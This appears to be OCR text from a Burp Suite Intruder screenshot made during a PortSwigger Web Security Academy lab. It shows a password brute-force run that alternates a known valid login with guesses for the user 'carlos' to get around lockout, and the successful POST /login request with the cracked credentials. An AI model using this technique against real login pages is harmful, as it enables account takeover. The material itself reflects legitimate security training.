 Request Payload 1 Payload 2 Status code Error Timeout Length Comment
102 wiener peter 302 188
104 wiener peter 302 188
106 wiener peter 302 188
108 wiener peter 302 188
110 wiener peter 302 188
112 wiener peter 302 188
114 wiener peter 302 188
116 wiener peter 302 188
117 carlos computer 302 188
118 wiener peter 302 188
120 wiener peter 302 188
122 wiener peter 302 188
124 wiener peter 302 188
126 wiener peter 302 188
Request Response
Pretty Raw Hex Hackvertor
1 POST /login HTTP/2
2 Host: 0adf007a036c48938475786b009000ef.web-security-academy.net
3 Cookie: session=RbmAMZDqqF9rIudzZOV9jLMbo41CAKTb
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 33
10 Origin: https://0adf007a036c48938475786b009000ef.web-security-academy.net
11 Referer: https://0adf007a036c48938475786b009000ef.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 username=carlos&password=computer
Search
Finished